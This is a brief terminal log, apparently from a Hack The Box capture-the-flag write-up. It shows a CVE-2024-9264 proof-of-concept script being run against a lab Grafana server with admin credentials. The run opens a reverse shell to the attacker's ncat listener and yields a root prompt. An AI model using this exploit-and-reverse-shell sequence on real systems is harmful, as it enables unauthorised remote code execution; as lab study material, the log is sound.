 CVE-2024-9264.py  path  poc.py  README.md  requirements.txt  venv
❯ python3 poc.py --url http://grafana.planning.htb --user admin --password 0D5oT70Fq13EvB5r --reverse-ip 10.10.14.117 --reverse-port 4444
[SUCCESS] Login successful!
Reverse shell payload sent successfully!
Set up a netcat listener on 4444
❯ sudo ncat -lvnp 4444
[sudo] password for dex1d:
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.68:57090.
sh: 0: can't access tty; job control turned off
# pwd
/usr/share/grafana
# ls
LICENSE
bin
conf
payload.sh
public
#